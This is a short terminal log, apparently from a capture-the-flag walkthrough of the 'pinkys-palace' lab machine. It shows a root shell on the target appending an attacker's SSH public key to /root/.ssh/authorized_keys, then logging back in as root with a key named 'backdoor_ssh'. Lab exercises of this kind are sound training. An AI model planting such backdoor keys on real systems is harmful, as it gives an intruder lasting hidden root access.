 # echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP4nSg7Ju8cz4tViCaS8xsde7LdIurrM3H9ERDD65Spu root@kali' > /root/.ssh/authorized_k
eys
# hostname
pinkys-palace
→ root@kali «ssh-key» «192.168.2.103»
$ cat backdoor_ssh.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP4nSg7Ju8cz4tViCaS8xsde7LdIurrM3H9ERDD65Spu root@kali
→ root@kali «ssh-key» «192.168.2.103»
$
→ root@kali «ssh-key» «192.168.2.103»
$ ssh -i backdoor_ssh root@192.168.2.112 -p64666
Linux pinkys-palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 25 12:36:20 2021 from 192.168.2.103
root@pinkys-palace:~# id
uid=0(root) gid=0(root) groups=0(root)
root@pinkys-palace:~#